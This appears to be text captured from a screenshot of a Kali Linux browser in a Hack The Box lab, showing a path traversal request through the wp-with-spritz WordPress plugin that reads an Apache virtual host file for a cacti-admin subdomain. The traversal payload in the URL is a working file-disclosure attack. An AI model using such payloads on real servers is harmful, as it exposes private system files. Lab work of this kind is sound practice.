 Not secure view-source:monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=../../../../../../etc/apache2/sites-enabled/cacti-admin.monitors.htb.cor
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin... OffSec Online - Rever... GTFOBins
Line wrap
1 <VirtualHost *:80>
2 # The ServerName directive sets the request scheme, hostname and port that
3 # the server uses to identify itself. This is used when creating
4 # redirection URLs. In the context of virtual hosts, the ServerName
5 # specifies what hostname must appear in the request's Host: header to
6 # match this virtual host. For the default virtual host (this file) this
7 # value is not decisive as it is used as a last resort host regardless.
8 # However, you must set it for any further virtual host explicitly.
9 #ServerName www.example.com
10
11 ServerAdmin admin@monitors.htb
12 ServerName cacti-admin.monitors.htb
13 DocumentRoot /usr/share/cacti
14 ServerAlias cacti-admin.monitors.htb
15
16 # Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
17 # error, crit, alert, emerg.
18 # It is also possible to configure the loglevel for particular
19 # modules, e.g.
20 #LogLevel info ssl:warn
21
22 ErrorLog /var/log/cacti-error.log
23 CustomLog /var/log/cacti-access.log common
24
25 # For most configuration files from conf-available/, which are
26 # enabled or disabled at a global level, it is possible to
27 # include a line for only one particular virtual host. For example the
28 # following line enables the CGI configuration for this host only
29 # after it has been globally disabled with "a2disconf".
30 #Include conf-available/serve-cgi-bin.conf
31 </VirtualHost>
32
33 # vim: syntax=apache ts=4 sw=4 sts=4 sr noet
34